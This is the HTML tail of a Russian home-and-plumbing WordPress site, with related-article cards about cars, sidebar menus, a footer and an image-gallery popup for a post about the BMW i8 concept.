		<div class="entry-title"><a href="https://remkasam.ru/arenda-mikroavtobysa-pochemy-eto-vygodno.html" rel="bookmark" >Аренда микроавтобуса: почему это выгодно?</a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content">
		Аренда микроавтобуса: почему это выгодно? Микроавтобус – очень полезное транспортное средство, и в этом	</div><!-- .entry-content -->
    
</div><!-- #post-## -->
                
                    
<div id="post-94518" class="post-card post-94518 post type-post status-publish format-standard has-post-thumbnail  category-remont-mashin">

    <div class="post-card__image">
        <a href="https://remkasam.ru/antigraviinaia-zashita-kyzova-avto-preimyshestva-i-tipy.html">
                            <img width="187" height="140" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20187%20140'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" data-lazy-srcset="https://remkasam.ru/wp-content/uploads/2019/11/antigravijnaja-zashhita-kuzova-avto-preimushhestva-i-tipy-a16060f.jpg 400w, https://remkasam.ru/wp-content/uploads/2019/11/antigravijnaja-zashhita-kuzova-avto-preimushhestva-i-tipy-a16060f-350x263.jpg 350w, https://remkasam.ru/wp-content/uploads/2019/11/antigravijnaja-zashhita-kuzova-avto-preimushhestva-i-tipy-a16060f-200x150.jpg 200w" data-lazy-sizes="auto, (max-width: 187px) 100vw, 187px" data-lazy-src="https://remkasam.ru/wp-content/uploads/2019/11/antigravijnaja-zashhita-kuzova-avto-preimushhestva-i-tipy-a16060f.jpg" /><noscript><img width="187" height="140" src="https://remkasam.ru/wp-content/uploads/2019/11/antigravijnaja-zashhita-kuzova-avto-preimushhestva-i-tipy-a16060f.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://remkasam.ru/wp-content/uploads/2019/11/antigravijnaja-zashhita-kuzova-avto-preimushhestva-i-tipy-a16060f.jpg 400w, https://remkasam.ru/wp-content/uploads/2019/11/antigravijnaja-zashhita-kuzova-avto-preimushhestva-i-tipy-a16060f-350x263.jpg 350w, https://remkasam.ru/wp-content/uploads/2019/11/antigravijnaja-zashhita-kuzova-avto-preimushhestva-i-tipy-a16060f-200x150.jpg 200w" sizes="auto, (max-width: 187px) 100vw, 187px" /></noscript>            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span>Ремонт машин</span></span>                    <span class="entry-meta__info">
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>

	<header class="entry-header">
		<div class="entry-title"><a href="https://remkasam.ru/antigraviinaia-zashita-kyzova-avto-preimyshestva-i-tipy.html" rel="bookmark" >Антигравийная защита кузова авто: преимущества и типы</a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content">
		Антигравийная защита кузова авто: преимущества и типы Антигравийная защита кузова авто (АЗК) является специальным	</div><!-- .entry-content -->
    
</div><!-- #post-## -->
                
                    
<div id="post-94508" class="post-card post-94508 post type-post status-publish format-standard has-post-thumbnail  category-remont-mashin">

    <div class="post-card__image">
        <a href="https://remkasam.ru/avtomobilnaia-signalizaciia-tomahawk.html">
                            <img width="187" height="140" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20187%20140'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" data-lazy-srcset="https://remkasam.ru/wp-content/uploads/2019/11/avtomobilnaja-signalizacija-tomahawk-1c86086.jpg 800w, https://remkasam.ru/wp-content/uploads/2019/11/avtomobilnaja-signalizacija-tomahawk-1c86086-350x263.jpg 350w, https://remkasam.ru/wp-content/uploads/2019/11/avtomobilnaja-signalizacija-tomahawk-1c86086-768x576.jpg 768w, https://remkasam.ru/wp-content/uploads/2019/11/avtomobilnaja-signalizacija-tomahawk-1c86086-573x430.jpg 573w, https://remkasam.ru/wp-content/uploads/2019/11/avtomobilnaja-signalizacija-tomahawk-1c86086-200x150.jpg 200w" data-lazy-sizes="auto, (max-width: 187px) 100vw, 187px" data-lazy-src="https://remkasam.ru/wp-content/uploads/2019/11/avtomobilnaja-signalizacija-tomahawk-1c86086.jpg" /><noscript><img width="187" height="140" src="https://remkasam.ru/wp-content/uploads/2019/11/avtomobilnaja-signalizacija-tomahawk-1c86086.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://remkasam.ru/wp-content/uploads/2019/11/avtomobilnaja-signalizacija-tomahawk-1c86086.jpg 800w, https://remkasam.ru/wp-content/uploads/2019/11/avtomobilnaja-signalizacija-tomahawk-1c86086-350x263.jpg 350w, https://remkasam.ru/wp-content/uploads/2019/11/avtomobilnaja-signalizacija-tomahawk-1c86086-768x576.jpg 768w, https://remkasam.ru/wp-content/uploads/2019/11/avtomobilnaja-signalizacija-tomahawk-1c86086-573x430.jpg 573w, https://remkasam.ru/wp-content/uploads/2019/11/avtomobilnaja-signalizacija-tomahawk-1c86086-200x150.jpg 200w" sizes="auto, (max-width: 187px) 100vw, 187px" /></noscript>            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span>Ремонт машин</span></span>                    <span class="entry-meta__info">
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>

	<header class="entry-header">
		<div class="entry-title"><a href="https://remkasam.ru/avtomobilnaia-signalizaciia-tomahawk.html" rel="bookmark" >Автомобильная сигнализация tomahawk</a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content">
		Обзор моделей сигнализаций Томагавк После приобретения долгожданного автомобиля перед автовладельцем встаёт вопрос о защите	</div><!-- .entry-content -->
    
</div><!-- #post-## -->
                
            </div>
                    </div>

        

    <meta itemprop="author" content="daniil">
    <meta itemprop="datePublished" content="2019-11-26T11:00:54+02:00"/>
<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://remkasam.ru/bmw-i8-concept.html" content="Bmw i8 concept">
<meta itemprop="dateModified" content="2019-11-26">
<meta itemprop="datePublished" content="2019-11-26T11:00:54+02:00">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject" style="display: none;"><img itemprop="url image" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Все о сантехнике" data-lazy-src="http://remkasam.ru/wp-content/uploads/2021/01/main-logo.png"><noscript><img itemprop="url image" src="http://remkasam.ru/wp-content/uploads/2021/01/main-logo.png" alt="Все о сантехнике"></noscript></div><meta itemprop="name" content="Все о сантехнике"><meta itemprop="telephone" content="Все о сантехнике"><meta itemprop="address" content="https://remkasam.ru"></div><div id="HyperComments_Box">
		<div id="hypercomments_widget_newappend"></div>
	<script type="text/javascript">
	_hc_real['append'] = '#hypercomments_widget_newappend';
	</script>
	
	<div id="hc_full_comments">
				
			</div>
<!-- <p>HC version: 1.2.0</p> -->
</div>
<script type="text/javascript">
	document.getElementById('hc_full_comments').innerHTML = '';
</script>
		</main><!-- #main -->
	</div><!-- #primary -->

</div><!-- micro -->



<aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar">

    
	<div id="nav_menu-2" class="widget widget_nav_menu"><div class="menu-main-container"><ul id="menu-main" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2099"><a href="https://remkasam.ru/category/bide">Биде</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2101"><a href="https://remkasam.ru/category/vanny">Ванные комнаты и ванны</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2102"><a href="https://remkasam.ru/category/vodonagrevateli">Водонагреватели</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2104"><a href="https://remkasam.ru/category/dushevye-kabiny">Душевые кабины</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2105"><a href="https://remkasam.ru/category/kuxonnye-mojki">Кухонные мойки</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2108"><a href="https://remkasam.ru/category/radiatory-otopleniya">Отопление</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2109"><a href="https://remkasam.ru/category/rakoviny-umyvalniki">Раковины, умывальники</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2110"><a href="https://remkasam.ru/category/schyotchiki-vody-vodoschyotchik">Счётчики воды, водосчётчик</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2112"><a href="https://remkasam.ru/category/unitaz">Унитаз</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2158"><a href="https://remkasam.ru/category/truby-i-kanalizaciya">Трубы и канализация</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2113"><a href="https://remkasam.ru/category/filtry-dlya-vody">Фильтры для воды</a></li>
</ul></div></div><div id="custom_html-5" class="widget_text widget widget_custom_html"><div class="widget-header">Подписывайтесь</div><div class="textwidget custom-html-widget"><div id="vk_groups"></div></div></div><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!--Прописан несуществующий класс для вывода рекламного блока в сайдбаре - выводится через css селектор FlatPM-->
<span class="pm_sb_1"></span></div></div><div id="wpshop_widget_articles-3" class="widget widget_wpshop_widget_articles"><div class="widget-header">Так же может быть интересн</div><div class="widget-articles">
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://remkasam.ru/detskaia-myltivarka-osobennosti-preimyshestva-kak-vybrat.html" target="_blank">
            <img width="172" height="140" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20172%20140'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" data-lazy-srcset="https://remkasam.ru/wp-content/uploads/2019/11/detskaja-multivarka-osobennosti-preimushhestva-kak-vybrat-2cf81b0.jpg 600w, https://remkasam.ru/wp-content/uploads/2019/11/detskaja-multivarka-osobennosti-preimushhestva-kak-vybrat-2cf81b0-350x285.jpg 350w, https://remkasam.ru/wp-content/uploads/2019/11/detskaja-multivarka-osobennosti-preimushhestva-kak-vybrat-2cf81b0-529x430.jpg 529w, https://remkasam.ru/wp-content/uploads/2019/11/detskaja-multivarka-osobennosti-preimushhestva-kak-vybrat-2cf81b0-200x163.jpg 200w" data-lazy-sizes="auto, (max-width: 172px) 100vw, 172px" data-lazy-src="https://remkasam.ru/wp-content/uploads/2019/11/detskaja-multivarka-osobennosti-preimushhestva-kak-vybrat-2cf81b0.jpg" /><noscript><img width="172" height="140" src="https://remkasam.ru/wp-content/uploads/2019/11/detskaja-multivarka-osobennosti-preimushhestva-kak-vybrat-2cf81b0.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://remkasam.ru/wp-content/uploads/2019/11/detskaja-multivarka-osobennosti-preimushhestva-kak-vybrat-2cf81b0.jpg 600w, https://remkasam.ru/wp-content/uploads/2019/11/detskaja-multivarka-osobennosti-preimushhestva-kak-vybrat-2cf81b0-350x285.jpg 350w, https://remkasam.ru/wp-content/uploads/2019/11/detskaja-multivarka-osobennosti-preimushhestva-kak-vybrat-2cf81b0-529x430.jpg 529w, https://remkasam.ru/wp-content/uploads/2019/11/detskaja-multivarka-osobennosti-preimushhestva-kak-vybrat-2cf81b0-200x163.jpg 200w" sizes="auto, (max-width: 172px) 100vw, 172px" /></noscript>        </a>
    </div>
        <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://remkasam.ru/detskaia-myltivarka-osobennosti-preimyshestva-kak-vybrat.html" target="_blank">Детская мультиварка: особенности, преимущества, как выбрать</a></div>

                    <div class="entry-meta">
                
                            </div><!-- .entry-meta -->
            </div>
</div>
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://remkasam.ru/lychshie-sredstva-ot-bloh-v-kvartire-i-dome.html" target="_blank">
            <img width="187" height="140" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20187%20140'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" data-lazy-srcset="https://remkasam.ru/wp-content/uploads/2019/11/luchshie-sredstva-ot-bloh-v-kvartire-i-dome-096dc00.jpg 300w, https://remkasam.ru/wp-content/uploads/2019/11/luchshie-sredstva-ot-bloh-v-kvartire-i-dome-096dc00-200x150.jpg 200w" data-lazy-sizes="auto, (max-width: 187px) 100vw, 187px" data-lazy-src="https://remkasam.ru/wp-content/uploads/2019/11/luchshie-sredstva-ot-bloh-v-kvartire-i-dome-096dc00.jpg" /><noscript><img width="187" height="140" src="https://remkasam.ru/wp-content/uploads/2019/11/luchshie-sredstva-ot-bloh-v-kvartire-i-dome-096dc00.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://remkasam.ru/wp-content/uploads/2019/11/luchshie-sredstva-ot-bloh-v-kvartire-i-dome-096dc00.jpg 300w, https://remkasam.ru/wp-content/uploads/2019/11/luchshie-sredstva-ot-bloh-v-kvartire-i-dome-096dc00-200x150.jpg 200w" sizes="auto, (max-width: 187px) 100vw, 187px" /></noscript>        </a>
    </div>
        <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://remkasam.ru/lychshie-sredstva-ot-bloh-v-kvartire-i-dome.html" target="_blank">Лучшие средства от блох в квартире и доме</a></div>

                    <div class="entry-meta">
                
                            </div><!-- .entry-meta -->
            </div>
</div>
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://remkasam.ru/reiting-rychnyh-vertikalnyh-frezerov-po-derevy-2018-goda-kakoi-lychshe-kypit-dlia-doma.html" target="_blank">
            <img width="140" height="140" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20140%20140'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" data-lazy-srcset="https://remkasam.ru/wp-content/uploads/2019/11/rejting-ruchnyh-vertikalnyh-frezerov-po-derevu-2018-goda-kakoj-luchshe-kupit-dlja-doma-5820a36.jpg 480w, https://remkasam.ru/wp-content/uploads/2019/11/rejting-ruchnyh-vertikalnyh-frezerov-po-derevu-2018-goda-kakoj-luchshe-kupit-dlja-doma-5820a36-150x150.jpg 150w, https://remkasam.ru/wp-content/uploads/2019/11/rejting-ruchnyh-vertikalnyh-frezerov-po-derevu-2018-goda-kakoj-luchshe-kupit-dlja-doma-5820a36-350x350.jpg 350w, https://remkasam.ru/wp-content/uploads/2019/11/rejting-ruchnyh-vertikalnyh-frezerov-po-derevu-2018-goda-kakoj-luchshe-kupit-dlja-doma-5820a36-430x430.jpg 430w, https://remkasam.ru/wp-content/uploads/2019/11/rejting-ruchnyh-vertikalnyh-frezerov-po-derevu-2018-goda-kakoj-luchshe-kupit-dlja-doma-5820a36-200x200.jpg 200w" data-lazy-sizes="auto, (max-width: 140px) 100vw, 140px" data-lazy-src="https://remkasam.ru/wp-content/uploads/2019/11/rejting-ruchnyh-vertikalnyh-frezerov-po-derevu-2018-goda-kakoj-luchshe-kupit-dlja-doma-5820a36.jpg" /><noscript><img width="140" height="140" src="https://remkasam.ru/wp-content/uploads/2019/11/rejting-ruchnyh-vertikalnyh-frezerov-po-derevu-2018-goda-kakoj-luchshe-kupit-dlja-doma-5820a36.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://remkasam.ru/wp-content/uploads/2019/11/rejting-ruchnyh-vertikalnyh-frezerov-po-derevu-2018-goda-kakoj-luchshe-kupit-dlja-doma-5820a36.jpg 480w, https://remkasam.ru/wp-content/uploads/2019/11/rejting-ruchnyh-vertikalnyh-frezerov-po-derevu-2018-goda-kakoj-luchshe-kupit-dlja-doma-5820a36-150x150.jpg 150w, https://remkasam.ru/wp-content/uploads/2019/11/rejting-ruchnyh-vertikalnyh-frezerov-po-derevu-2018-goda-kakoj-luchshe-kupit-dlja-doma-5820a36-350x350.jpg 350w, https://remkasam.ru/wp-content/uploads/2019/11/rejting-ruchnyh-vertikalnyh-frezerov-po-derevu-2018-goda-kakoj-luchshe-kupit-dlja-doma-5820a36-430x430.jpg 430w, https://remkasam.ru/wp-content/uploads/2019/11/rejting-ruchnyh-vertikalnyh-frezerov-po-derevu-2018-goda-kakoj-luchshe-kupit-dlja-doma-5820a36-200x200.jpg 200w" sizes="auto, (max-width: 140px) 100vw, 140px" /></noscript>        </a>
    </div>
        <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://remkasam.ru/reiting-rychnyh-vertikalnyh-frezerov-po-derevy-2018-goda-kakoi-lychshe-kypit-dlia-doma.html" target="_blank">Рейтинг ручных вертикальных фрезеров по дереву 2018 года: какой лучше купить для дома</a></div>

                    <div class="entry-meta">
                
                            </div><!-- .entry-meta -->
            </div>
</div>
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://remkasam.ru/vybiraem-maslo-dlia-kpp.html" target="_blank">
            <img width="191" height="140" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20191%20140'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" data-lazy-srcset="https://remkasam.ru/wp-content/uploads/2019/11/vybiraem-maslo-dlja-kpp-d880759.jpg 530w, https://remkasam.ru/wp-content/uploads/2019/11/vybiraem-maslo-dlja-kpp-d880759-350x257.jpg 350w, https://remkasam.ru/wp-content/uploads/2019/11/vybiraem-maslo-dlja-kpp-d880759-200x147.jpg 200w" data-lazy-sizes="auto, (max-width: 191px) 100vw, 191px" data-lazy-src="https://remkasam.ru/wp-content/uploads/2019/11/vybiraem-maslo-dlja-kpp-d880759.jpg" /><noscript><img width="191" height="140" src="https://remkasam.ru/wp-content/uploads/2019/11/vybiraem-maslo-dlja-kpp-d880759.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://remkasam.ru/wp-content/uploads/2019/11/vybiraem-maslo-dlja-kpp-d880759.jpg 530w, https://remkasam.ru/wp-content/uploads/2019/11/vybiraem-maslo-dlja-kpp-d880759-350x257.jpg 350w, https://remkasam.ru/wp-content/uploads/2019/11/vybiraem-maslo-dlja-kpp-d880759-200x147.jpg 200w" sizes="auto, (max-width: 191px) 100vw, 191px" /></noscript>        </a>
    </div>
        <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://remkasam.ru/vybiraem-maslo-dlia-kpp.html" target="_blank">Выбираем масло для кпп</a></div>

                    <div class="entry-meta">
                
                            </div><!-- .entry-meta -->
            </div>
</div></div></div><div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!--Прописан несуществующий класс для вывода рекламного блока в сайдбаре - выводится через css селектор FlatPM-->
<div class="pm_sbs_2">
<span class="pm_sb_2"></span>
</div>
</div></div>
    
</aside><!-- #secondary -->


	</div><!-- #content -->

    
    
        <div class="footer-navigation container">
        <div class="main-navigation-inner ">
            <div class="menu-podval-container"><ul id="footer_menu" class="menu"><li id="menu-item-124102" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-124102"><a href="https://remkasam.ru/reklama">Реклама</a></li>
<li id="menu-item-124103" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-124103"><a href="https://remkasam.ru/slovar-terminov">Словарь терминов</a></li>
<li id="menu-item-124104" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-124104"><a href="https://remkasam.ru/o-proekte">О проекте</a></li>
<li id="menu-item-124105" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-124105"><a href="https://remkasam.ru/kontakty">Контакты</a></li>
<li id="menu-item-124106" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-124106"><a href="https://remkasam.ru/category/polezno-znat">Полезно знать</a></li>
<li id="menu-item-124107" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-124107"><a href="https://remkasam.ru/category/sovetyi">Советы</a></li>
<li id="menu-item-124108" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-124108"><a href="https://remkasam.ru/category/fermerstvo">Фермерство</a></li>
<li id="menu-item-124109" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-124109"><a href="https://remkasam.ru/category/otvety-na-voprosy">Ответы на вопросы</a></li>
</ul></div>        </div>
    </div>



    <footer class="site-footer container" itemscope itemtype="http://schema.org/WPFooter">
        <div class="site-footer-inner ">

            <div class="footer-info">
                © 2026 Все о сантехнике
                
                            </div><!-- .site-info -->

            
            
        </div><!-- .site-footer-inner -->
    </footer><!-- .site-footer -->


            <button type="button" class="scrolltop js-scrolltop"></button>
    

</div><!-- #page -->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/root/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>fetch('https://remkasam.ru/wp-admin/admin-ajax.php?action=assistcron&nonce=be9b872c2c')</script><script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><script>document.addEventListener("copy", (event) => {var pagelink = "\nИсточник: https://remkasam.ru/bmw-i8-concept.html";event.clipboardData.setData("text", document.getSelection() + pagelink);event.preventDefault();});</script>                <style>
                    .popuperSwiper-pages__slide:before, .block-popuperSwiper__lds-item div {
                        background: #126dec;
                    }
                                        .popuperSwiper-pages__wrap {
                        -webkit-box-pack: center;
                        -ms-flex-pack: center;
                        justify-content: center;
                    }
                                    </style>
                <div class="block-popuperSwiper">
                    <div class="block-popuperSwiper__close">
                        <svg fill="#126dec" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 50 50"
                             width="50px" height="50px">
                            <path d="M 9.15625 6.3125 L 6.3125 9.15625 L 22.15625 25 L 6.21875 40.96875 L 9.03125 43.78125 L 25 27.84375 L 40.9375 43.78125 L 43.78125 40.9375 L 27.84375 25 L 43.6875 9.15625 L 40.84375 6.3125 L 25 22.15625 Z"/>
                        </svg>
                    </div>
                    <div class="block-popuperSwiper__scroll">
                        <div class="block-popuperSwiper__wrapper">
                            <div class="block-popuperSwiper__sliders">
                                <div class="block-popuperSwiper__main swiper-container">
                                    <div class="block-popuperSwiper__prev">
                                        <svg xmlns="http://www.w3.org/2000/svg"
                                             xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
                                             width="481.721px" fill="#126dec" height="481.721px"
                                             viewBox="0 0 481.721 481.721"
                                             xml:space="preserve">
                                    <g>
                                        <g>
                                            <path d="M399.494,209.312L146.627,10.473c-5.532-3.88-15.41-8.072-22.118-8.917C102.771-1.18,59.332-3.352,59.332,23v435.708
                                                c0,26.353,43.415,24.192,65.147,21.463c6.707-0.845,16.573-5.036,22.111-8.917l252.903-198.856
                                                C430.021,254.979,430.021,226.735,399.494,209.312z"/>
                                        </g>
                                    </g>
                                </svg>
                                    </div>
                                    <div class="block-popuperSwiper__next">
                                        <svg xmlns="http://www.w3.org/2000/svg"
                                             xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
                                             width="481.721px" fill="#126dec" height="481.721px"
                                             viewBox="0 0 481.721 481.721"
                                             xml:space="preserve">
                                    <g>
                                        <g>
                                            <path d="M399.494,209.312L146.627,10.473c-5.532-3.88-15.41-8.072-22.118-8.917C102.771-1.18,59.332-3.352,59.332,23v435.708
                                                c0,26.353,43.415,24.192,65.147,21.463c6.707-0.845,16.573-5.036,22.111-8.917l252.903-198.856
                                                C430.021,254.979,430.021,226.735,399.494,209.312z"/>
                                        </g>
                                    </g>
                                </svg>
                                    </div>
                                    <div class="swiper-wrapper block-popuperSwiper__wrappersl">
										            <div class="swiper-slide block-popuperSwiper__slide ">
                <div class="block-popuperSwiper__image" data-index="0" data-src="/wp-content/uploads/2019/11/bmw-i8-concept-0a007af.jpg">
                                        <div class="block-popuperSwiper__wrap">
                        <div class="block-popuperSwiper__loader">
                            <div class="block-popuperSwiper__lds-item">
                                <div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div>
                            </div>
                        </div>
                        <div class="block-popuperSwiper__fraction" >1 / 12</div>
                    </div>
                                                                <div class="block-popuperSwiper__r">
                            <div class="block-popuperSwiper__loader">
                                <div class="block-popuperSwiper__lds-item">
                                    <div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div>
                                </div>
                            </div>
                            <div class="block-popuperSwiper__html"></div>
                        </div>
                    	                                </div>
            </div>
                        <div class="swiper-slide block-popuperSwiper__slide ">
                <div class="block-popuperSwiper__image" data-index="1" data-src="/wp-content/uploads/2019/11/bmw-i8-concept-8c4d54a.jpg">
                                        <div class="block-popuperSwiper__wrap">
                        <div class="block-popuperSwiper__loader">
                            <div class="block-popuperSwiper__lds-item">
                                <div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div>
                            </div>
                        </div>
                        <div class="block-popuperSwiper__fraction" >2 / 12</div>
                    </div>
                                                                <div class="block-popuperSwiper__r">
                            <div class="block-popuperSwiper__loader">
                                <div class="block-popuperSwiper__lds-item">
                                    <div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div>
                                </div>
                            </div>
                            <div class="block-popuperSwiper__html"></div>
                        </div>
                    	                                </div>
            </div>
                        <div class="swiper-slide block-popuperSwiper__slide ">
                <div class="block-popuperSwiper__image" data-index="2" data-src="/wp-content/uploads/2019/11/bmw-i8-concept-73eaa12.jpg">
                                        <div class="block-popuperSwiper__wrap">
                        <div class="block-popuperSwiper__loader">
                            <div class="block-popuperSwiper__lds-item">
                                <div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div>
                            </div>
                        </div>
                        <div class="block-popuperSwiper__fraction" >3 / 12</div>
                    </div>
                                                                <div class="block-popuperSwiper__r">
                            <div class="block-popuperSwiper__loader">
                                <div class="block-popuperSwiper__lds-item">
                                    <div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div>
                                </div>
                            </div>
                            <div class="block-popuperSwiper__html"></div>
                        </div>
                    	                                </div>
            </div>
                        <div class="swiper-slide block-popuperSwiper__slide ">
                <div class="block-popuperSwiper__image" data-index="3" data-src="/wp-content/uploads/2019/11/bmw-i8-concept-135112d.jpg">
                                        <div class="block-popuperSwiper__wrap">
                        <div class="block-popuperSwiper__loader">
                            <div class="block-popuperSwiper__lds-item">
                                <div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div>
                            </div>
                        </div>
                        <div class="block-popuperSwiper__fraction" >4 / 12</div>
                    </div>
                                                                <div class="block-popuperSwiper__r">
                            <div class="block-popuperSwiper__loader">
                                <div class="block-popuperSwiper__lds-item">
                                    <div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div>
                                </div>
                            </div>
                            <div class="block-popuperSwiper__html"></div>
                        </div>
                    	                                </div>
            </div>
                        <div class="swiper-slide block-popuperSwiper__slide ">
                <div class="block-popuperSwiper__image" data-index="4" data-src="/wp-content/uploads/2019/11/bmw-i8-concept-c05ab81.jpg">
                                        <div class="block-popuperSwiper__wrap">
                        <div class="block-popuperSwiper__loader">
                            <div class="block-popuperSwiper__lds-item">
                                <div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div>
                            </div>
                        </div>
                        <div class="block-popuperSwiper__fraction" >5 / 12</div>
                    </div>
                                                                <div class="block-popuperSwiper__r">
                            <div class="block-popuperSwiper__loader">
                                <div class="block-popuperSwiper__lds-item">
                                    <div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div>
                                </div>
                            </div>
                            <div class="block-popuperSwiper__html"></div>
                        </div>
                    	                                </div>
            </div>
                        <div class="swiper-slide block-popuperSwiper__slide ">
                <div class="block-popuperSwiper__image" data-index="5" data-src="/wp-content/uploads/2019/11/bmw-i8-concept-4862b60.jpg">
                                        <div class="block-popuperSwiper__wrap">
                        <div class="block-popuperSwiper__loader">
                            <div class="block-popuperSwiper__lds-item">
                                <div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div>
                            </div>
                        </div>
                        <div class="block-popuperSwiper__fraction" >6 / 12</div>
                    </div>
                                                                <div class="block-popuperSwiper__r">
                            <div class="block-popuperSwiper__loader">
                                <div class="block-popuperSwiper__lds-item">
                                    <div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div>
                                </div>
                            </div>
                            <div class="block-popuperSwiper__html"></div>
                        </div>
                    	                                </div>
            </div>
                        <div class="swiper-slide block-popuperSwiper__slide ">
                <div class="block-popuperSwiper__image" data-index="6" data-src="/wp-content/uploads/2019/11/bmw-i8-concept-fedad21.jpg">
                                        <div class="block-popuperSwiper__wrap">
                        <div class="block-popuperSwiper__loader">
                            <div class="block-popuperSwiper__lds-item">
                                <div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div>
                            </div>
                        </div>
                        <div class="block-popuperSwiper__fraction" >7 / 12</div>
                    </div>
                                                                <div class="block-popuperSwiper__r">
